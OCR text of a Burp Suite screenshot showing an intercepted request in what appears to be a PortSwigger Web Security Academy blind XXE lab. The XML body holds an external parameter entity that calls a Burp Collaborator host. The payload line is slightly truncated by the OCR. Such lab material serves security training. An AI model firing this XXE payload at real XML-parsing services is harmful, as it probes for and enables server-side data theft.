 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license...
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to https://acd41f3a1ec86d9580017cb1003e0031.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw Hex \n
INSPECTOR
1 POST /product/stock HTTP/1.1
2 Host: acd41f3a1ec86d9580017cb1003e0031.web-security-academy.net
3 Cookie: session=G4jAF7Y64xBfoUgPeqV4oz6OwGuZISWh
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acd41f3a1ec86d9580017cb1003e0031.web-security-academy.net/product?productId=14
9 Content-Type: application/xml
10 Origin: https://acd41f3a1ec86d9580017cb1003e0031.web-security-academy.net
11 Content-Length: 108
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE stockCheck [<!ENTITY % xxe SYSTEM "http://5flrcyoaljmclbaal1bjrgfj3a90xp.burpcollaborator.net"> %xxe
<productId>
14
</productId>
<storeId>
1
</storeId>
</stockCheck>